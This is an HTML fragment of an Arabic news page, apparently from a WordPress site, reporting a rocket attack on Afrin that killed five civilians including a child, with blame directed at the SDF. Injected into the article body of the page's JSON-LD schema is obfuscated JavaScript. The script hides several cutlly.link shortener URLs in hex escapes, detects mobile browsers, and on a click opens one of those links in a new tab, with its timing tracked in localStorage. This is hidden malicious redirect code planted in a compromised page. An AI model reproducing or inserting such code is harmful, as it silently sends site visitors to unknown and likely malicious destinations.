		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-03-19T06:23:20+00:00","datePublished":"2020-03-19T06:23:20+00:00","dateModified":"2020-03-19T06:28:31+00:00","headline":"\u062e\u0645\u0633\u0629 \u0642\u062a\u0644\u0649 \u0628\u064a\u0646\u0647\u0645 \u0637\u0641\u0644 \u0641\u064a \u0642\u0635\u0641 \u0639\u0641\u0631\u064a\u0646..\u0648\u0627\u0644\u0627\u0634\u062a\u0628\u0627\u0647 \u0628&#8221;\u0642\u0633\u062f&#8221;","name":"\u062e\u0645\u0633\u0629 \u0642\u062a\u0644\u0649 \u0628\u064a\u0646\u0647\u0645 \u0637\u0641\u0644 \u0641\u064a \u0642\u0635\u0641 \u0639\u0641\u0631\u064a\u0646..\u0648\u0627\u0644\u0627\u0634\u062a\u0628\u0627\u0647 \u0628&#8221;\u0642\u0633\u062f&#8221;","keywords":"\u0627\u0644\u0634\u0645\u0627\u0644 \u0627\u0644\u0633\u0648\u0631\u064a,\u0627\u0644\u0645\u062f\u0641\u0639\u064a\u0629 \u0627\u0644\u062a\u0631\u0643\u064a\u0629,\u0627\u0644\u0648\u062d\u062f\u0627\u062a \u0627\u0644\u0643\u0631\u062f\u064a\u0629,\u0633\u0648\u0631\u064a\u0627,\u0635\u0631\u0627\u0639,\u0639\u0641\u0631\u064a\u0646,\u0642\u0630\u0627\u0626\u0641,\u0642\u0633\u062f","url":"https:\/\/arabiansforum.net\/archives\/1455","description":"\u0625\u0633\u062a\u064f\u0647\u062f\u0641\u062a \u0645\u062f\u064a\u0646\u0629 \u0639\u0641\u0631\u064a\u0646 \u0634\u0645\u0627\u0644\u064a \u063a\u0631\u0628 \u062d\u0644\u0628 \u0638\u0647\u0631 \u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621\u060c \u0628\u0623\u0643\u062b\u0631 \u0645\u0646 \u062e\u0645\u0633 \u0642\u0630\u0627\u0626\u0641 \u0635\u0627\u0631\u0648\u062e\u064a\u0629 \u0645\u0648\u0642\u0639\u0629 \u062e\u0645\u0633\u0629 \u0642\u062a\u0644\u0649 \u0645\u0646 \u0627\u0644\u0645\u062f\u0646\u064a\u064a\u0646 \u0628\u064a\u0646\u0647\u0645 \u0637\u0641\u0644 \u0648\u0623\u0643\u062b\u0631 \u0645\u0646 16 \u0625\u0635\u0627\u0628\u0629 \u0628\u0639\u0636\u0647\u0627 \u0641\u064a \u062d\u0627\u0644\u0629 \u062d\u0631\u062c\u0629. \u0648\u0623\u0641\u0627\u062f \u0645\u0631\u0627\u0633\u0644 \u0627\u0644\u0645\u062f\u0646 \"\u0645\u062d\u0645\u062f \u0623\u064a\u0648\u0628\" \u0623\u0646 \u0623\u0645\u0627\u0643\u0646 \u0633\u0642\u0648\u0637 \u0627\u0644\u0642\u0630","copyrightYear":"2020","articleSection":"\u0623\u062e\u0628\u0627\u0631","articleBody":"\u0625\u0633\u062a\u064f\u0647\u062f\u0641\u062a \u0645\u062f\u064a\u0646\u0629 \u0639\u0641\u0631\u064a\u0646 \u0634\u0645\u0627\u0644\u064a \u063a\u0631\u0628 \u062d\u0644\u0628 \u0638\u0647\u0631 \u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621\u060c \u0628\u0623\u0643\u062b\u0631 \u0645\u0646 \u062e\u0645\u0633 \u0642\u0630\u0627\u0626\u0641 \u0635\u0627\u0631\u0648\u062e\u064a\u0629 \u0645\u0648\u0642\u0639\u0629 \u062e\u0645\u0633\u0629 \u0642\u062a\u0644\u0649 \u0645\u0646 \u0627\u0644\u0645\u062f\u0646\u064a\u064a\u0646 \u0628\u064a\u0646\u0647\u0645 \u0637\u0641\u0644 \u0648\u0623\u0643\u062b\u0631 \u0645\u0646 16 \u0625\u0635\u0627\u0628\u0629 \u0628\u0639\u0636\u0647\u0627 \u0641\u064a \u062d\u0627\u0644\u0629 \u062d\u0631\u062c\u0629.\r\n\u0648\u0623\u0641\u0627\u062f \u0645\u0631\u0627\u0633\u0644 \u0627\u0644\u0645\u062f\u0646 \"\u0645\u062d\u0645\u062f \u0623\u064a\u0648\u0628\" \u0623\u0646 \u0623\u0645\u0627\u0643\u0646 \u0633\u0642\u0648\u0637 \u0627\u0644\u0642\u0630\u0627\u0626\u0641 \u062a\u0648\u0632\u0639\u062a \u0639\u0644\u0649 \u0645\u0648\u0627\u0642\u0639 \u0645\u062f\u0646\u064a\u0629 \u0648\u0633\u0637 \u0627\u0644\u0645\u062f\u064a\u0646\u0629\u060c \u062d\u064a\u062b \u0633\u0642\u0637\u062a \u0642\u0630\u064a\u0641\u062a\u0627\u0646 \u0628\u0627\u0644\u0642\u0631\u0628 \u0645\u0646 \u0645\u0634\u0641\u0649 \u062f\u064a\u0631\u0633\u0645 \u0641\u064a \u0634\u0627\u0631\u0639 \u0627\u0644\u0641\u064a\u0644\u0627\u062a\u060c \u0648\u0642\u0630\u064a\u0641\u062a\u0627\u0646 \u0628\u0627\u0644\u0642\u0631\u0628 \u0645\u0646 \u0645\u0634\u0641\u0649 \u0627\u0644\u0634\u0641\u0627\u0621 \u0627\u0644\u0642\u0631\u064a\u0628 \u0645\u0646 \u0634\u0627\u0631\u0639 \u0627\u0644\u0645\u0627\u0632\u0648\u062a\u060c \u0648\u0642\u0630\u064a\u0641\u0629 \u0639\u0644\u0649 \u0634\u0627\u0631\u0639 \u0627\u0644\u0645\u0627\u0632\u0648\u062a. \u0648\u0646\u062a\u062c \u0639\u0646\u0647\u0627 \u0623\u0636\u0631\u0627\u0631 \u0645\u0627\u062f\u064a\u0629 \u0643\u0628\u064a\u0631\u0629 \u0641\u064a \u0627\u0644\u0645\u062d\u0627\u0644 \u0627\u0644\u062a\u062c\u0627\u0631\u064a\u0629 \u0627\u0644\u0642\u0631\u064a\u0628\u0629 \u0645\u0646 \u0627\u0644\u0645\u0648\u0642\u0639.\r\n\u0648\u0648\u062c\u0647 \u0646\u0634\u0637\u0627\u0621 \u0623\u0635\u0627\u0628\u0639 \u0627\u0644\u0627\u062a\u0647\u0627\u0645 \u0645\u0628\u0627\u0634\u0631\u0629 \u0644\u0648\u062d\u062f\u0627\u062a \u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0643\u0631\u062f\u064a\u0629 \u0627\u0644\u062a\u0627\u0628\u0639\u0629 \u0644\u0642\u0648\u0627\u062a \u0633\u0648\u0631\u064a\u0627 \u0627\u0644\u062f\u064a\u0645\u0648\u0642\u0631\u0627\u0637\u064a\u0629\u060c \u0627\u0644\u062a\u064a \u0637\u0627\u0644\u0645\u0627 \u0627\u0633\u062a\u0647\u062f\u0641\u062a \u0645\u062f\u0646 \u0648\u0628\u0644\u062f\u0627\u062a \u0627\u0644\u0634\u0645\u0627\u0644 \u0627\u0644\u0633\u0648\u0631\u064a \u0641\u064a \u0645\u0646\u0637\u0642\u062a\u064a \u062f\u0631\u0639 \u0627\u0644\u0641\u0631\u0627\u062a \u0648\u063a\u0635\u0646 \u0627\u0644\u0632\u064a\u062a\u0648\u0646\u060c \u0648\u063a\u0627\u0644\u0628\u0627 \u0645\u0627 \u062a\u0628\u0646\u062a \u0639\u0645\u0644\u064a\u0627\u062a \u0627\u0644\u0642\u0635\u0641 \u0645\u062f\u0639\u064a\u0629 \u0627\u0633\u062a\u0647\u062f\u0627\u0641\u0647\u0627 \u0645\u0642\u0631\u0627\u062a \u0639\u0633\u0643\u0631\u064a\u0629 \u0648\u0645\u0633\u0644\u062d\u064a\u0646 \u062a\u0627\u0628\u0639\u064a\u0646 \u0644\u0644\u0645\u0639\u0627\u0631\u0636\u0629.\r\n\u0628\u062f\u0648\u0631\u0647\u0627\u060c \u0642\u0627\u0645\u062a \u0627\u0644\u0645\u062f\u0641\u0639\u064a\u0629 \u0627\u0644\u062a\u0631\u0643\u064a\u0629 \u0628\u0642\u0635\u0641 \u0645\u0646\u0627\u0637\u0642 \u0648\u0627\u0642\u0639\u0629 \u062a\u062d\u062a \u0633\u064a\u0637\u0631\u0629 \u0642\u0633\u062f \u0639\u0644\u0649 \u0627\u0644\u0641\u0648\u0631\u060c \u0648\u0627\u0633\u062a\u0647\u062f\u0641 \u0627\u0644\u0642\u0635\u0641 \u0643\u0644\u0627\u064b \u0645\u0646 \u0642\u0631\u064a\u0629 \u0645\u0631\u0639\u0646\u0627\u0632 \u0648\u0645\u0637\u0627\u0631 \u0645\u0646\u063a \u0627\u0644\u0639\u0633\u0643\u0631\u064a \u0648\u0628\u0639\u0636 \u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u0645\u062d\u064a\u0637\u0629 \u0628\u0645\u062f\u064a\u0646\u0629 \u062a\u0644 \u0631\u0641\u0639\u062a. \u0648\u0633\u064f\u0645\u0639 \u0635\u0648\u062a \u0637\u064a\u0631\u0627\u0646 \u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0641\u064a \u0627\u062c\u0648\u0627\u0621 \u0645\u062f\u064a\u0646\u0629 \u0623\u0639\u0632\u0627\u0632 \u064a\u0639\u062a\u0642\u062f \u0623\u0646\u0647 \u062a\u0627\u0628\u0639 \u0644\u0644\u062c\u064a\u0634 \u0627\u0644\u062a\u0631\u0643\u064a.\r\n\u0648\u0633\u0628\u0642 \u0623\u0646 \u0642\u0635\u0641\u062a \u0627\u0644\u0648\u062d\u062f\u0627\u062a \u0627\u0644\u0643\u0631\u062f\u064a\u0629 \u0639\u0641\u0631\u064a\u0646 \u0628\u0627\u0644\u0642\u0630\u0627\u0626\u0641 \u0627\u0644\u0635\u0627\u0631\u0648\u062e\u064a\u0629. \u0648\u0623\u062f\u0649 \u0627\u0644\u0642\u0635\u0641 \u0639\u0644\u0649 \u0645\u062f\u0627\u0631\u0633 \u0645\u062a\u0639\u062f\u062f\u0629 \u0642\u0628\u0644 \u062d\u0648\u0627\u0644\u064a \u0627\u0644\u0634\u0647\u0631 \u0625\u0644\u0649 \u0645\u0642\u062a\u0644 \u0637\u0627\u0644\u0628 \u0648\u0627\u0645\u0631\u0623\u0629 \u062d\u0627\u0645\u0644 \u0641\u064a \u0634\u0647\u0631\u0647\u0627 \u0627\u0644\u0633\u0627\u0628\u0639 \u0645\u0639 \u062c\u0646\u064a\u0646\u0647\u0627 \u0648\u0627\u0628\u0646\u0647\u0627 \u0627\u0644\u0628\u0627\u0644\u063a \u0645\u0646 \u0627\u0644\u0639\u0645\u0631 \u062b\u0644\u0627\u062b\u0629 \u0633\u0646\u0648\u0627\u062a\u060c \u0625\u0636\u0627\u0641\u0629 \u0627\u0644\u0649 \u0627\u0636\u0631\u0627\u0631 \u0645\u0627\u062f\u064a\u0629 \u0643\u0628\u064a\u0631\u0629 \u0641\u064a \u0645\u0646\u0627\u0632\u0644 \u0627\u0644\u0645\u062f\u0646\u064a\u064a\u0646 \u0648\u0627\u0644\u0645\u062f\u0627\u0631\u0633.\r\n\u0627\u0644\u0645\u0635\u062f\u0631: \u0627\u0644\u0645\u062f\u0646\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/1455","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/03\/\u0642\u062a\u0644\u0649-2.jpg","width":1200,"height":438}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=1455" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%AE%D9%85%D8%B3%D8%A9%20%D9%82%D8%AA%D9%84%D9%89%20%D8%A8%D9%8A%D9%86%D9%87%D9%85%20%D8%B7%D9%81%D9%84%20%D9%81%D9%8A%20%D9%82%D8%B5%D9%81%20%D8%B9%D9%81%D8%B1%D9%8A%D9%86..%D9%88%D8%A7%D9%84%D8%A7%D8%B4%D8%AA%D8%A8%D8%A7%D9%87%20%D8%A8%E2%80%9D%D9%82%D8%B3%D8%AF%E2%80%9D&#038;url=https://arabiansforum.net/?p=1455" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/1455&#038;title=%D8%AE%D9%85%D8%B3%D8%A9%20%D9%82%D8%AA%D9%84%D9%89%20%D8%A8%D9%8A%D9%86%D9%87%D9%85%20%D8%B7%D9%81%D9%84%20%D9%81%D9%8A%20%D9%82%D8%B5%D9%81%20%D8%B9%D9%81%D8%B1%D9%8A%D9%86..%D9%88%D8%A7%D9%84%D8%A7%D8%B4%D8%AA%D8%A8%D8%A7%D9%87%20%D8%A8%E2%80%9D%D9%82%D8%B3%D8%AF%E2%80%9D" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%AE%D9%85%D8%B3%D8%A9%20%D9%82%D8%AA%D9%84%D9%89%20%D8%A8%D9%8A%D9%86%D9%87%D9%85%20%D8%B7%D9%81%D9%84%20%D9%81%D9%8A%20%D9%82%D8%B5%D9%81%20%D8%B9%D9%81%D8%B1%D9%8A%D9%86..%D9%88%D8%A7%D9%84%D8%A7%D8%B4%D8%AA%D8%A8%D8%A7%D9%87%20%D8%A8%E2%80%9D%D9%82%D8%B3%D8%AF%E2%80%9D%20https://arabiansforum.net/?p=1455" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=1455&text=%D8%AE%D9%85%D8%B3%D8%A9%20%D9%82%D8%AA%D9%84%D9%89%20%D8%A8%D9%8A%D9%86%D9%87%D9%85%20%D8%B7%D9%81%D9%84%20%D9%81%D9%8A%20%D9%82%D8%B5%D9%81%20%D8%B9%D9%81%D8%B1%D9%8A%D9%86..%D9%88%D8%A7%D9%84%D8%A7%D8%B4%D8%AA%D8%A8%D8%A7%D9%87%20%D8%A8%E2%80%9D%D9%82%D8%B3%D8%AF%E2%80%9D" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-thumb">

								
			<a aria-label="أخ لم تلده أمي" href="https://arabiansforum.net/archives/4503" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/05/خالد-نعمان-رحمه-الله-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/4503">أخ لم تلده أمي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 26, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="النظام السوري وتدجين المؤسسة الدينية" href="https://arabiansforum.net/archives/4338" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/05/النظام-السوري-2-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/4338">النظام السوري وتدجين المؤسسة الدينية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 22, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="القصة التي لم تكتب بعد:  ياسر عرفات المعارض السوري الأول   الأسد نازع عرفات على فلسطين.. وعرفات نازعه على سورية ولبنان!" href="https://arabiansforum.net/archives/4825" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/06/القصة-5-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/4825">القصة التي لم تكتب بعد:  ياسر عرفات المعارض السوري الأول   الأسد نازع عرفات على فلسطين.. وعرفات نازعه على سورية ولبنان!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يونيو 4, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
